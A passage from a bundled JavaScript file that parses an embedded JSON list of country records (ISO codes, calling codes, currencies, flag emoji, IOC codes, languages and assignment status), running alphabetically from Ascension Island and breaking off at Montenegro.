strict";i.exports=JSON.parse('[{"alpha2":"AC","alpha3":"","countryCallingCodes":["+247"],"currencies":["USD"],"emoji":"","ioc":"SHP","languages":["eng"],"name":"Ascension Island","status":"reserved"},{"alpha2":"AD","alpha3":"AND","countryCallingCodes":["+376"],"currencies":["EUR"],"emoji":"🇦🇩","ioc":"AND","languages":["cat"],"name":"Andorra","status":"assigned"},{"alpha2":"AE","alpha3":"ARE","countryCallingCodes":["+971"],"currencies":["AED"],"emoji":"🇦🇪","ioc":"UAE","languages":["ara"],"name":"United Arab Emirates","status":"assigned"},{"alpha2":"AF","alpha3":"AFG","countryCallingCodes":["+93"],"currencies":["AFN"],"emoji":"🇦🇫","ioc":"AFG","languages":["pus"],"name":"Afghanistan","status":"assigned"},{"alpha2":"AG","alpha3":"ATG","countryCallingCodes":["+1 268"],"currencies":["XCD"],"emoji":"🇦🇬","ioc":"ANT","languages":["eng"],"name":"Antigua And Barbuda","status":"assigned"},{"alpha2":"AI","alpha3":"AIA","countryCallingCodes":["+1 264"],"currencies":["XCD"],"emoji":"🇦🇮","ioc":"","languages":["eng"],"name":"Anguilla","status":"assigned"},{"alpha2":"AI","alpha3":"AFI","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"French Afar and Issas","status":"deleted"},{"alpha2":"AL","alpha3":"ALB","countryCallingCodes":["+355"],"currencies":["ALL"],"emoji":"🇦🇱","ioc":"ALB","languages":["sqi"],"name":"Albania","status":"assigned"},{"alpha2":"AM","alpha3":"ARM","countryCallingCodes":["+374"],"currencies":["AMD"],"emoji":"🇦🇲","ioc":"ARM","languages":["hye","rus"],"name":"Armenia","status":"assigned"},{"alpha2":"AN","alpha3":"ANT","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Netherlands Antilles","status":"deleted"},{"alpha2":"AO","alpha3":"AGO","countryCallingCodes":["+244"],"currencies":["AOA"],"emoji":"🇦🇴","ioc":"ANG","languages":["por"],"name":"Angola","status":"assigned"},{"alpha2":"AQ","alpha3":"ATA","countryCallingCodes":["+672"],"currencies":[],"emoji":"🇦🇶","ioc":"","languages":[],"name":"Antarctica","status":"assigned"},{"alpha2":"AR","alpha3":"ARG","countryCallingCodes":["+54"],"currencies":["ARS"],"emoji":"🇦🇷","ioc":"ARG","languages":["spa"],"name":"Argentina","status":"assigned"},{"alpha2":"AS","alpha3":"ASM","countryCallingCodes":["+1 684"],"currencies":["USD"],"emoji":"🇦🇸","ioc":"ASA","languages":["eng","smo"],"name":"American Samoa","status":"assigned"},{"alpha2":"AT","alpha3":"AUT","countryCallingCodes":["+43"],"currencies":["EUR"],"emoji":"🇦🇹","ioc":"AUT","languages":["deu"],"name":"Austria","status":"assigned"},{"alpha2":"AU","alpha3":"AUS","countryCallingCodes":["+61"],"currencies":["AUD"],"emoji":"🇦🇺","ioc":"AUS","languages":["eng"],"name":"Australia","status":"assigned"},{"alpha2":"AW","alpha3":"ABW","countryCallingCodes":["+297"],"currencies":["AWG"],"emoji":"🇦🇼","ioc":"ARU","languages":["nld"],"name":"Aruba","status":"assigned"},{"alpha2":"AX","alpha3":"ALA","countryCallingCodes":["+358"],"currencies":["EUR"],"emoji":"🇦🇽","ioc":"","languages":["swe"],"name":"Åland Islands","status":"assigned"},{"alpha2":"AZ","alpha3":"AZE","countryCallingCodes":["+994"],"currencies":["AZN"],"emoji":"🇦🇿","ioc":"AZE","languages":["aze"],"name":"Azerbaijan","status":"assigned"},{"alpha2":"BA","alpha3":"BIH","countryCallingCodes":["+387"],"currencies":["BAM"],"emoji":"🇧🇦","ioc":"BIH","languages":["bos","cre","srp"],"name":"Bosnia & Herzegovina","status":"assigned"},{"alpha2":"BB","alpha3":"BRB","countryCallingCodes":["+1 246"],"currencies":["BBD"],"emoji":"🇧🇧","ioc":"BAR","languages":["eng"],"name":"Barbados","status":"assigned"},{"alpha2":"BD","alpha3":"BGD","countryCallingCodes":["+880"],"currencies":["BDT"],"emoji":"🇧🇩","ioc":"BAN","languages":["ben"],"name":"Bangladesh","status":"assigned"},{"alpha2":"BE","alpha3":"BEL","countryCallingCodes":["+32"],"currencies":["EUR"],"emoji":"🇧🇪","ioc":"BEL","languages":["nld","fra","deu"],"name":"Belgium","status":"assigned"},{"alpha2":"BF","alpha3":"BFA","countryCallingCodes":["+226"],"currencies":["XOF"],"emoji":"🇧🇫","ioc":"BUR","languages":["fra"],"name":"Burkina Faso","status":"assigned"},{"alpha2":"BG","alpha3":"BGR","countryCallingCodes":["+359"],"currencies":["BGN"],"emoji":"🇧🇬","ioc":"BUL","languages":["bul"],"name":"Bulgaria","status":"assigned"},{"alpha2":"BH","alpha3":"BHR","countryCallingCodes":["+973"],"currencies":["BHD"],"emoji":"🇧🇭","ioc":"BRN","languages":["ara"],"name":"Bahrain","status":"assigned"},{"alpha2":"BI","alpha3":"BDI","countryCallingCodes":["+257"],"currencies":["BIF"],"emoji":"🇧🇮","ioc":"BDI","languages":["fra"],"name":"Burundi","status":"assigned"},{"alpha2":"BJ","alpha3":"BEN","countryCallingCodes":["+229"],"currencies":["XOF"],"emoji":"🇧🇯","ioc":"BEN","languages":["fra"],"name":"Benin","status":"assigned"},{"alpha2":"BL","alpha3":"BLM","countryCallingCodes":["+590"],"currencies":["EUR"],"emoji":"🇧🇱","ioc":"","languages":["fra"],"name":"Saint Barthélemy","status":"assigned"},{"alpha2":"BM","alpha3":"BMU","countryCallingCodes":["+1 441"],"currencies":["BMD"],"emoji":"🇧🇲","ioc":"BER","languages":["eng"],"name":"Bermuda","status":"assigned"},{"alpha2":"BN","alpha3":"BRN","countryCallingCodes":["+673"],"currencies":["BND"],"emoji":"🇧🇳","ioc":"BRU","languages":["msa","eng"],"name":"Brunei Darussalam","status":"assigned"},{"alpha2":"BO","alpha3":"BOL","countryCallingCodes":["+591"],"currencies":["BOB","BOV"],"emoji":"🇧🇴","ioc":"BOL","languages":["spa","aym","que"],"name":"Bolivia, Plurinational State Of","status":"assigned"},{"alpha2":"BQ","alpha3":"BES","countryCallingCodes":["+599"],"currencies":["USD"],"emoji":"🇧🇶","ioc":"","languages":["nld"],"name":"Bonaire, Saint Eustatius And Saba","status":"assigned"},{"alpha2":"BQ","alpha3":"ATB","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"British Antarctic Territory","status":"deleted"},{"alpha2":"BR","alpha3":"BRA","countryCallingCodes":["+55"],"currencies":["BRL"],"emoji":"🇧🇷","ioc":"BRA","languages":["por"],"name":"Brazil","status":"assigned"},{"alpha2":"BS","alpha3":"BHS","countryCallingCodes":["+1 242"],"currencies":["BSD"],"emoji":"🇧🇸","ioc":"BAH","languages":["eng"],"name":"Bahamas","status":"assigned"},{"alpha2":"BT","alpha3":"BTN","countryCallingCodes":["+975"],"currencies":["INR","BTN"],"emoji":"🇧🇹","ioc":"BHU","languages":["dzo"],"name":"Bhutan","status":"assigned"},{"alpha2":"BU","alpha3":"BUR","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Burma","status":"deleted"},{"alpha2":"BV","alpha3":"BVT","countryCallingCodes":[],"currencies":["NOK"],"emoji":"🇧🇻","ioc":"","languages":[],"name":"Bouvet Island","status":"assigned"},{"alpha2":"BW","alpha3":"BWA","countryCallingCodes":["+267"],"currencies":["BWP"],"emoji":"🇧🇼","ioc":"BOT","languages":["eng","tsn"],"name":"Botswana","status":"assigned"},{"alpha2":"BY","alpha3":"BLR","countryCallingCodes":["+375"],"currencies":["BYR"],"emoji":"🇧🇾","ioc":"BLR","languages":["bel","rus"],"name":"Belarus","status":"assigned"},{"alpha2":"BY","alpha3":"BYS","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Byelorussian SSR","status":"deleted"},{"alpha2":"BZ","alpha3":"BLZ","countryCallingCodes":["+501"],"currencies":["BZD"],"emoji":"🇧🇿","ioc":"BIZ","languages":["eng"],"name":"Belize","status":"assigned"},{"alpha2":"CA","alpha3":"CAN","countryCallingCodes":["+1"],"currencies":["CAD"],"emoji":"🇨🇦","ioc":"CAN","languages":["eng","fra"],"name":"Canada","status":"assigned"},{"alpha2":"CC","alpha3":"CCK","countryCallingCodes":["+61"],"currencies":["AUD"],"emoji":"🇨🇨","ioc":"","languages":["eng"],"name":"Cocos (Keeling) Islands","status":"assigned"},{"alpha2":"CD","alpha3":"COD","countryCallingCodes":["+243"],"currencies":["CDF"],"emoji":"🇨🇩","ioc":"COD","languages":["fra","lin","kon","swa"],"name":"Democratic Republic Of Congo","status":"assigned"},{"alpha2":"CF","alpha3":"CAF","countryCallingCodes":["+236"],"currencies":["XAF"],"emoji":"🇨🇫","ioc":"CAF","languages":["fra","sag"],"name":"Central African Republic","status":"assigned"},{"alpha2":"CG","alpha3":"COG","countryCallingCodes":["+242"],"currencies":["XAF"],"emoji":"🇨🇬","ioc":"CGO","languages":["fra","lin"],"name":"Republic Of Congo","status":"assigned"},{"alpha2":"CH","alpha3":"CHE","countryCallingCodes":["+41"],"currencies":["CHF","CHE","CHW"],"emoji":"🇨🇭","ioc":"SUI","languages":["deu","fra","ita","roh"],"name":"Switzerland","status":"assigned"},{"alpha2":"CI","alpha3":"CIV","countryCallingCodes":["+225"],"currencies":["XOF"],"emoji":"🇨🇮","ioc":"CIV","languages":["fra"],"name":"Côte d\'Ivoire","status":"assigned"},{"alpha2":"CK","alpha3":"COK","countryCallingCodes":["+682"],"currencies":["NZD"],"emoji":"🇨🇰","ioc":"COK","languages":["eng","mri"],"name":"Cook Islands","status":"assigned"},{"alpha2":"CL","alpha3":"CHL","countryCallingCodes":["+56"],"currencies":["CLP","CLF"],"emoji":"🇨🇱","ioc":"CHI","languages":["spa"],"name":"Chile","status":"assigned"},{"alpha2":"CM","alpha3":"CMR","countryCallingCodes":["+237"],"currencies":["XAF"],"emoji":"🇨🇲","ioc":"CMR","languages":["eng","fra"],"name":"Cameroon","status":"assigned"},{"alpha2":"CN","alpha3":"CHN","countryCallingCodes":["+86"],"currencies":["CNY"],"emoji":"🇨🇳","ioc":"CHN","languages":["zho"],"name":"China","status":"assigned"},{"alpha2":"CO","alpha3":"COL","countryCallingCodes":["+57"],"currencies":["COP","COU"],"emoji":"🇨🇴","ioc":"COL","languages":["spa"],"name":"Colombia","status":"assigned"},{"alpha2":"CP","alpha3":"","countryCallingCodes":[],"currencies":["EUR"],"emoji":"","ioc":"","languages":[],"name":"Clipperton Island","status":"reserved"},{"alpha2":"CR","alpha3":"CRI","countryCallingCodes":["+506"],"currencies":["CRC"],"emoji":"🇨🇷","ioc":"CRC","languages":["spa"],"name":"Costa Rica","status":"assigned"},{"alpha2":"CS","alpha3":"CSK","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Czechoslovakia","status":"deleted"},{"alpha2":"CS","alpha3":"SCG","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Serbia and Montenegro","status":"deleted"},{"alpha2":"CT","alpha3":"CTE","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Canton and Enderbury Islands","status":"deleted"},{"alpha2":"CU","alpha3":"CUB","countryCallingCodes":["+53"],"currencies":["CUP","CUC"],"emoji":"🇨🇺","ioc":"CUB","languages":["spa"],"name":"Cuba","status":"assigned"},{"alpha2":"CV","alpha3":"CPV","countryCallingCodes":["+238"],"currencies":["CVE"],"emoji":"🇨🇻","ioc":"CPV","languages":["por"],"name":"Cabo Verde","status":"assigned"},{"alpha2":"CW","alpha3":"CUW","countryCallingCodes":["+599"],"currencies":["ANG"],"emoji":"🇨🇼","ioc":"","languages":["nld"],"name":"Curacao","status":"assigned"},{"alpha2":"CX","alpha3":"CXR","countryCallingCodes":["+61"],"currencies":["AUD"],"emoji":"🇨🇽","ioc":"","languages":["eng"],"name":"Christmas Island","status":"assigned"},{"alpha2":"CY","alpha3":"CYP","countryCallingCodes":["+357"],"currencies":["EUR"],"emoji":"🇨🇾","ioc":"CYP","languages":["ell","tur"],"name":"Cyprus","status":"assigned"},{"alpha2":"CZ","alpha3":"CZE","countryCallingCodes":["+420"],"currencies":["CZK"],"emoji":"🇨🇿","ioc":"CZE","languages":["ces"],"name":"Czech Republic","status":"assigned"},{"alpha2":"DD","alpha3":"DDR","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"German Democratic Republic","status":"deleted"},{"alpha2":"DE","alpha3":"DEU","countryCallingCodes":["+49"],"currencies":["EUR"],"emoji":"🇩🇪","ioc":"GER","languages":["deu"],"name":"Germany","status":"assigned"},{"alpha2":"DG","alpha3":"","countryCallingCodes":[],"currencies":["USD"],"emoji":"","ioc":"","languages":[],"name":"Diego Garcia","status":"reserved"},{"alpha2":"DJ","alpha3":"DJI","countryCallingCodes":["+253"],"currencies":["DJF"],"emoji":"🇩🇯","ioc":"DJI","languages":["ara","fra"],"name":"Djibouti","status":"assigned"},{"alpha2":"DK","alpha3":"DNK","countryCallingCodes":["+45"],"currencies":["DKK"],"emoji":"🇩🇰","ioc":"DEN","languages":["dan"],"name":"Denmark","status":"assigned"},{"alpha2":"DM","alpha3":"DMA","countryCallingCodes":["+1 767"],"currencies":["XCD"],"emoji":"🇩🇲","ioc":"DMA","languages":["eng"],"name":"Dominica","status":"assigned"},{"alpha2":"DO","alpha3":"DOM","countryCallingCodes":["+1 809","+1 829","+1 849"],"currencies":["DOP"],"emoji":"🇩🇴","ioc":"DOM","languages":["spa"],"name":"Dominican Republic","status":"assigned"},{"alpha2":"DY","alpha3":"DHY","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Dahomey","status":"deleted"},{"alpha2":"DZ","alpha3":"DZA","countryCallingCodes":["+213"],"currencies":["DZD"],"emoji":"🇩🇿","ioc":"ALG","languages":["ara"],"name":"Algeria","status":"assigned"},{"alpha2":"EA","alpha3":"","countryCallingCodes":[],"currencies":["EUR"],"emoji":"","ioc":"","languages":[],"name":"Ceuta, Mulilla","status":"reserved"},{"alpha2":"EC","alpha3":"ECU","countryCallingCodes":["+593"],"currencies":["USD"],"emoji":"🇪🇨","ioc":"ECU","languages":["spa","que"],"name":"Ecuador","status":"assigned"},{"alpha2":"EE","alpha3":"EST","countryCallingCodes":["+372"],"currencies":["EUR"],"emoji":"🇪🇪","ioc":"EST","languages":["est"],"name":"Estonia","status":"assigned"},{"alpha2":"EG","alpha3":"EGY","countryCallingCodes":["+20"],"currencies":["EGP"],"emoji":"🇪🇬","ioc":"EGY","languages":["ara"],"name":"Egypt","status":"assigned"},{"alpha2":"EH","alpha3":"ESH","countryCallingCodes":["+212"],"currencies":["MAD"],"emoji":"🇪🇭","ioc":"","languages":[],"name":"Western Sahara","status":"assigned"},{"alpha2":"ER","alpha3":"ERI","countryCallingCodes":["+291"],"currencies":["ERN"],"emoji":"🇪🇷","ioc":"ERI","languages":["eng","ara","tir"],"name":"Eritrea","status":"assigned"},{"alpha2":"ES","alpha3":"ESP","countryCallingCodes":["+34"],"currencies":["EUR"],"emoji":"🇪🇸","ioc":"ESP","languages":["spa"],"name":"Spain","status":"assigned"},{"alpha2":"ET","alpha3":"ETH","countryCallingCodes":["+251"],"currencies":["ETB"],"emoji":"🇪🇹","ioc":"ETH","languages":["amh"],"name":"Ethiopia","status":"assigned"},{"alpha2":"EU","alpha3":"","countryCallingCodes":["+388"],"currencies":["EUR"],"emoji":"🇪🇺","ioc":"","languages":[],"name":"European Union","status":"reserved"},{"alpha2":"FI","alpha3":"FIN","countryCallingCodes":["+358"],"currencies":["EUR"],"emoji":"🇫🇮","ioc":"FIN","languages":["fin","swe"],"name":"Finland","status":"assigned"},{"alpha2":"FJ","alpha3":"FJI","countryCallingCodes":["+679"],"currencies":["FJD"],"emoji":"🇫🇯","ioc":"FIJ","languages":["eng","fij"],"name":"Fiji","status":"assigned"},{"alpha2":"FK","alpha3":"FLK","countryCallingCodes":["+500"],"currencies":["FKP"],"emoji":"🇫🇰","ioc":"","languages":["eng"],"name":"Falkland Islands","status":"assigned"},{"alpha2":"FM","alpha3":"FSM","countryCallingCodes":["+691"],"currencies":["USD"],"emoji":"🇫🇲","ioc":"FSM","languages":["eng"],"name":"Micronesia, Federated States Of","status":"assigned"},{"alpha2":"FO","alpha3":"FRO","countryCallingCodes":["+298"],"currencies":["DKK"],"emoji":"🇫🇴","ioc":"FAI","languages":["fao","dan"],"name":"Faroe Islands","status":"assigned"},{"alpha2":"FQ","alpha3":"ATF","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"French Southern and Antarctic Territories","status":"deleted"},{"alpha2":"FR","alpha3":"FRA","countryCallingCodes":["+33"],"currencies":["EUR"],"emoji":"🇫🇷","ioc":"FRA","languages":["fra"],"name":"France","status":"assigned"},{"alpha2":"FX","alpha3":"","countryCallingCodes":["+241"],"currencies":["EUR"],"emoji":"","ioc":"","languages":["fra"],"name":"France, Metropolitan","status":"reserved"},{"alpha2":"GA","alpha3":"GAB","countryCallingCodes":["+241"],"currencies":["XAF"],"emoji":"🇬🇦","ioc":"GAB","languages":["fra"],"name":"Gabon","status":"assigned"},{"alpha2":"GB","alpha3":"GBR","countryCallingCodes":["+44"],"currencies":["GBP"],"emoji":"🇬🇧","ioc":"GBR","languages":["eng","cor","gle","gla","cym"],"name":"United Kingdom","status":"assigned"},{"alpha2":"GD","alpha3":"GRD","countryCallingCodes":["+473"],"currencies":["XCD"],"emoji":"🇬🇩","ioc":"GRN","languages":["eng"],"name":"Grenada","status":"assigned"},{"alpha2":"GE","alpha3":"GEO","countryCallingCodes":["+995"],"currencies":["GEL"],"emoji":"🇬🇪","ioc":"GEO","languages":["kat"],"name":"Georgia","status":"assigned"},{"alpha2":"GE","alpha3":"GEL","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Gilbert and Ellice Islands","status":"deleted"},{"alpha2":"GF","alpha3":"GUF","countryCallingCodes":["+594"],"currencies":["EUR"],"emoji":"🇬🇫","ioc":"","languages":["fra"],"name":"French Guiana","status":"assigned"},{"alpha2":"GG","alpha3":"GGY","countryCallingCodes":["+44"],"currencies":["GBP"],"emoji":"🇬🇬","ioc":"GCI","languages":["fra"],"name":"Guernsey","status":"assigned"},{"alpha2":"GH","alpha3":"GHA","countryCallingCodes":["+233"],"currencies":["GHS"],"emoji":"🇬🇭","ioc":"GHA","languages":["eng"],"name":"Ghana","status":"assigned"},{"alpha2":"GI","alpha3":"GIB","countryCallingCodes":["+350"],"currencies":["GIP"],"emoji":"🇬🇮","ioc":"","languages":["eng"],"name":"Gibraltar","status":"assigned"},{"alpha2":"GL","alpha3":"GRL","countryCallingCodes":["+299"],"currencies":["DKK"],"emoji":"🇬🇱","ioc":"","languages":["kal"],"name":"Greenland","status":"assigned"},{"alpha2":"GM","alpha3":"GMB","countryCallingCodes":["+220"],"currencies":["GMD"],"emoji":"🇬🇲","ioc":"GAM","languages":["eng"],"name":"Gambia","status":"assigned"},{"alpha2":"GN","alpha3":"GIN","countryCallingCodes":["+224"],"currencies":["GNF"],"emoji":"🇬🇳","ioc":"GUI","languages":["fra"],"name":"Guinea","status":"assigned"},{"alpha2":"GP","alpha3":"GLP","countryCallingCodes":["+590"],"currencies":["EUR"],"emoji":"🇬🇵","ioc":"","languages":["fra"],"name":"Guadeloupe","status":"assigned"},{"alpha2":"GQ","alpha3":"GNQ","countryCallingCodes":["+240"],"currencies":["XAF"],"emoji":"🇬🇶","ioc":"GEQ","languages":["spa","fra","por"],"name":"Equatorial Guinea","status":"assigned"},{"alpha2":"GR","alpha3":"GRC","countryCallingCodes":["+30"],"currencies":["EUR"],"emoji":"🇬🇷","ioc":"GRE","languages":["ell"],"name":"Greece","status":"assigned"},{"alpha2":"GS","alpha3":"SGS","countryCallingCodes":[],"currencies":["GBP"],"emoji":"🇬🇸","ioc":"","languages":["eng"],"name":"South Georgia And The South Sandwich Islands","status":"assigned"},{"alpha2":"GT","alpha3":"GTM","countryCallingCodes":["+502"],"currencies":["GTQ"],"emoji":"🇬🇹","ioc":"GUA","languages":["spa"],"name":"Guatemala","status":"assigned"},{"alpha2":"GU","alpha3":"GUM","countryCallingCodes":["+1 671"],"currencies":["USD"],"emoji":"🇬🇺","ioc":"GUM","languages":["eng"],"name":"Guam","status":"assigned"},{"alpha2":"GW","alpha3":"GNB","countryCallingCodes":["+245"],"currencies":["XOF"],"emoji":"🇬🇼","ioc":"GBS","languages":["por"],"name":"Guinea-bissau","status":"assigned"},{"alpha2":"GY","alpha3":"GUY","countryCallingCodes":["+592"],"currencies":["GYD"],"emoji":"🇬🇾","ioc":"GUY","languages":["eng"],"name":"Guyana","status":"assigned"},{"alpha2":"HK","alpha3":"HKG","countryCallingCodes":["+852"],"currencies":["HKD"],"emoji":"🇭🇰","ioc":"HKG","languages":["zho","eng"],"name":"Hong Kong","status":"assigned"},{"alpha2":"HM","alpha3":"HMD","countryCallingCodes":[],"currencies":["AUD"],"emoji":"🇭🇲","ioc":"","languages":[],"name":"Heard Island And McDonald Islands","status":"assigned"},{"alpha2":"HN","alpha3":"HND","countryCallingCodes":["+504"],"currencies":["HNL"],"emoji":"🇭🇳","ioc":"HON","languages":["spa"],"name":"Honduras","status":"assigned"},{"alpha2":"HR","alpha3":"HRV","countryCallingCodes":["+385"],"currencies":["HRK"],"emoji":"🇭🇷","ioc":"CRO","languages":["hrv"],"name":"Croatia","status":"assigned"},{"alpha2":"HT","alpha3":"HTI","countryCallingCodes":["+509"],"currencies":["HTG","USD"],"emoji":"🇭🇹","ioc":"HAI","languages":["fra","hat"],"name":"Haiti","status":"assigned"},{"alpha2":"HU","alpha3":"HUN","countryCallingCodes":["+36"],"currencies":["HUF"],"emoji":"🇭🇺","ioc":"HUN","languages":["hun"],"name":"Hungary","status":"assigned"},{"alpha2":"HV","alpha3":"HVO","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Upper Volta","status":"deleted"},{"alpha2":"IC","alpha3":"","countryCallingCodes":[],"currencies":["EUR"],"emoji":"","ioc":"","languages":[],"name":"Canary Islands","status":"reserved"},{"alpha2":"ID","alpha3":"IDN","countryCallingCodes":["+62"],"currencies":["IDR"],"emoji":"🇮🇩","ioc":"INA","languages":["ind"],"name":"Indonesia","status":"assigned"},{"alpha2":"IE","alpha3":"IRL","countryCallingCodes":["+353"],"currencies":["EUR"],"emoji":"🇮🇪","ioc":"IRL","languages":["eng","gle"],"name":"Ireland","status":"assigned"},{"alpha2":"IL","alpha3":"ISR","countryCallingCodes":["+972"],"currencies":["ILS"],"emoji":"🇮🇱","ioc":"ISR","languages":["heb","ara","eng"],"name":"Israel","status":"assigned"},{"alpha2":"IM","alpha3":"IMN","countryCallingCodes":["+44"],"currencies":["GBP"],"emoji":"🇮🇲","ioc":"","languages":["eng","glv"],"name":"Isle Of Man","status":"assigned"},{"alpha2":"IN","alpha3":"IND","countryCallingCodes":["+91"],"currencies":["INR"],"emoji":"🇮🇳","ioc":"IND","languages":["eng","hin"],"name":"India","status":"assigned"},{"alpha2":"IO","alpha3":"IOT","countryCallingCodes":["+246"],"currencies":["USD"],"emoji":"🇮🇴","ioc":"","languages":["eng"],"name":"British Indian Ocean Territory","status":"assigned"},{"alpha2":"IQ","alpha3":"IRQ","countryCallingCodes":["+964"],"currencies":["IQD"],"emoji":"🇮🇶","ioc":"IRQ","languages":["ara","kur"],"name":"Iraq","status":"assigned"},{"alpha2":"IR","alpha3":"IRN","countryCallingCodes":["+98"],"currencies":["IRR"],"emoji":"🇮🇷","ioc":"IRI","languages":["fas"],"name":"Iran, Islamic Republic Of","status":"assigned"},{"alpha2":"IS","alpha3":"ISL","countryCallingCodes":["+354"],"currencies":["ISK"],"emoji":"🇮🇸","ioc":"ISL","languages":["isl"],"name":"Iceland","status":"assigned"},{"alpha2":"IT","alpha3":"ITA","countryCallingCodes":["+39"],"currencies":["EUR"],"emoji":"🇮🇹","ioc":"ITA","languages":["ita"],"name":"Italy","status":"assigned"},{"alpha2":"JE","alpha3":"JEY","countryCallingCodes":["+44"],"currencies":["GBP"],"emoji":"🇯🇪","ioc":"JCI","languages":["eng","fra"],"name":"Jersey","status":"assigned"},{"alpha2":"JM","alpha3":"JAM","countryCallingCodes":["+1 876"],"currencies":["JMD"],"emoji":"🇯🇲","ioc":"JAM","languages":["eng"],"name":"Jamaica","status":"assigned"},{"alpha2":"JO","alpha3":"JOR","countryCallingCodes":["+962"],"currencies":["JOD"],"emoji":"🇯🇴","ioc":"JOR","languages":["ara"],"name":"Jordan","status":"assigned"},{"alpha2":"JP","alpha3":"JPN","countryCallingCodes":["+81"],"currencies":["JPY"],"emoji":"🇯🇵","ioc":"JPN","languages":["jpn"],"name":"Japan","status":"assigned"},{"alpha2":"JT","alpha3":"JTN","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Johnston Island","status":"deleted"},{"alpha2":"KE","alpha3":"KEN","countryCallingCodes":["+254"],"currencies":["KES"],"emoji":"🇰🇪","ioc":"KEN","languages":["eng","swa"],"name":"Kenya","status":"assigned"},{"alpha2":"KG","alpha3":"KGZ","countryCallingCodes":["+996"],"currencies":["KGS"],"emoji":"🇰🇬","ioc":"KGZ","languages":["rus"],"name":"Kyrgyzstan","status":"assigned"},{"alpha2":"KH","alpha3":"KHM","countryCallingCodes":["+855"],"currencies":["KHR"],"emoji":"🇰🇭","ioc":"CAM","languages":["khm"],"name":"Cambodia","status":"assigned"},{"alpha2":"KI","alpha3":"KIR","countryCallingCodes":["+686"],"currencies":["AUD"],"emoji":"🇰🇮","ioc":"KIR","languages":["eng"],"name":"Kiribati","status":"assigned"},{"alpha2":"KM","alpha3":"COM","countryCallingCodes":["+269"],"currencies":["KMF"],"emoji":"🇰🇲","ioc":"COM","languages":["ara","fra"],"name":"Comoros","status":"assigned"},{"alpha2":"KN","alpha3":"KNA","countryCallingCodes":["+1 869"],"currencies":["XCD"],"emoji":"🇰🇳","ioc":"SKN","languages":["eng"],"name":"Saint Kitts And Nevis","status":"assigned"},{"alpha2":"KP","alpha3":"PRK","countryCallingCodes":["+850"],"currencies":["KPW"],"emoji":"🇰🇵","ioc":"PRK","languages":["kor"],"name":"Korea, Democratic People\'s Republic Of","status":"assigned"},{"alpha2":"KR","alpha3":"KOR","countryCallingCodes":["+82"],"currencies":["KRW"],"emoji":"🇰🇷","ioc":"KOR","languages":["kor"],"name":"Korea, Republic Of","status":"assigned"},{"alpha2":"KW","alpha3":"KWT","countryCallingCodes":["+965"],"currencies":["KWD"],"emoji":"🇰🇼","ioc":"KUW","languages":["ara"],"name":"Kuwait","status":"assigned"},{"alpha2":"KY","alpha3":"CYM","countryCallingCodes":["+1 345"],"currencies":["KYD"],"emoji":"🇰🇾","ioc":"CAY","languages":["eng"],"name":"Cayman Islands","status":"assigned"},{"alpha2":"KZ","alpha3":"KAZ","countryCallingCodes":["+7","+7 6","+7 7"],"currencies":["KZT"],"emoji":"🇰🇿","ioc":"KAZ","languages":["kaz","rus"],"name":"Kazakhstan","status":"assigned"},{"alpha2":"LA","alpha3":"LAO","countryCallingCodes":["+856"],"currencies":["LAK"],"emoji":"🇱🇦","ioc":"LAO","languages":["lao"],"name":"Lao People\'s Democratic Republic","status":"assigned"},{"alpha2":"LB","alpha3":"LBN","countryCallingCodes":["+961"],"currencies":["LBP"],"emoji":"🇱🇧","ioc":"LIB","languages":["ara","hye"],"name":"Lebanon","status":"assigned"},{"alpha2":"LC","alpha3":"LCA","countryCallingCodes":["+1 758"],"currencies":["XCD"],"emoji":"🇱🇨","ioc":"LCA","languages":["eng"],"name":"Saint Lucia","status":"assigned"},{"alpha2":"LI","alpha3":"LIE","countryCallingCodes":["+423"],"currencies":["CHF"],"emoji":"🇱🇮","ioc":"LIE","languages":["deu"],"name":"Liechtenstein","status":"assigned"},{"alpha2":"LK","alpha3":"LKA","countryCallingCodes":["+94"],"currencies":["LKR"],"emoji":"🇱🇰","ioc":"SRI","languages":["sin","tam"],"name":"Sri Lanka","status":"assigned"},{"alpha2":"LR","alpha3":"LBR","countryCallingCodes":["+231"],"currencies":["LRD"],"emoji":"🇱🇷","ioc":"LBR","languages":["eng"],"name":"Liberia","status":"assigned"},{"alpha2":"LS","alpha3":"LSO","countryCallingCodes":["+266"],"currencies":["LSL","ZAR"],"emoji":"🇱🇸","ioc":"LES","languages":["eng","sot"],"name":"Lesotho","status":"assigned"},{"alpha2":"LT","alpha3":"LTU","countryCallingCodes":["+370"],"currencies":["EUR"],"emoji":"🇱🇹","ioc":"LTU","languages":["lit"],"name":"Lithuania","status":"assigned"},{"alpha2":"LU","alpha3":"LUX","countryCallingCodes":["+352"],"currencies":["EUR"],"emoji":"🇱🇺","ioc":"LUX","languages":["fra","deu","ltz"],"name":"Luxembourg","status":"assigned"},{"alpha2":"LV","alpha3":"LVA","countryCallingCodes":["+371"],"currencies":["EUR"],"emoji":"🇱🇻","ioc":"LAT","languages":["lav"],"name":"Latvia","status":"assigned"},{"alpha2":"LY","alpha3":"LBY","countryCallingCodes":["+218"],"currencies":["LYD"],"emoji":"🇱🇾","ioc":"LBA","languages":["ara"],"name":"Libya","status":"assigned"},{"alpha2":"MA","alpha3":"MAR","countryCallingCodes":["+212"],"currencies":["MAD"],"emoji":"🇲🇦","ioc":"MAR","languages":["ara"],"name":"Morocco","status":"assigned"},{"alpha2":"MC","alpha3":"MCO","countryCallingCodes":["+377"],"currencies":["EUR"],"emoji":"🇲🇨","ioc":"MON","languages":["fra"],"name":"Monaco","status":"assigned"},{"alpha2":"MD","alpha3":"MDA","countryCallingCodes":["+373"],"currencies":["MDL"],"emoji":"🇲🇩","ioc":"MDA","languages":["ron"],"name":"Moldova","status":"assigned"},{"alpha2":"ME","alpha3":"MNE","countryCallingCodes":["+382"],"currencies":["EUR"],"emoji":"🇲🇪","ioc":"MNE","languages":["mot"],"name":"M